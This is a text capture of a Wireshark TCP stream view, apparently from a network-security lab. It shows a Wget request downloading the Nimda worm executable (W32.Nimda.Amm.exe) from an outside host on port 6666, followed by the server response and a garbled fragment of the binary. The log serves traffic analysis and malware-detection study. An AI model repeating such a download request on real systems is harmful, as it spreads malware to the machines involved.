 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L..........."...
..r.....................J..........................................@................
.................................X...d.......X........&..............$...p...
8 H text
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close